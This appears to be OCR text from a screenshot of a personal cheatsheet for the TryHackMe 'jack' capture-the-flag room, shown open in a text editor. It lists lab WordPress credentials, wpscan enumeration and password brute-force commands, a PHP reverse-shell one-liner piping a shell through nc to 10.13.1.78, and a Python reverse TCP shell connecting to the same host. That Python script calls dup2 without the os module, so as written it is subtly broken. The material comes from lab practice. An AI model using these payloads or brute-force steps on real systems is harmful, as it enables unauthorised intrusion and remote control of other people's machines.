 Applications Places Sublime Text Jul 19 23:18 1
~/ctf/tryhackme/jack/notes • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
cheetsheet.txt notes id_rsa exploitos.py
1 #Z3R0xPL01T
2 #room jack
3 #cheetsheet
4
5
6 word press creds:
7 username:wendy
8 passwd:changelater
9
10
11 wpscan commands
12
13 enumerate for users, plugins and themes
14 wpscan --url jack.thm -e u,p,t
15
16 WordPress Password Brute-Forcing
17 wpscan -U users.txt -P /usr/share/wordlists/fasttrack.txt --url jack.thm
18
19
20
21 php reverse shell
22
23 <?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.1.78 9000 >/tmp/f
24 ") ?>
25
26
27 find / -type d -name filename -ls 2>/dev/null
28
29 reverse tcp python script
30
31 import socket
32 import pty
33 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
34 s.connect(("10.13.1.78",9001))
35 dup2(s.fileno(),0)
36 dup2(s.fileno(),1)
37 dup2(s.fileno(),2)
38 pty.spawn("/bin/bash")
39
40
41
42
8 lines, 188 characters selected Tab Size: 4 Plain Text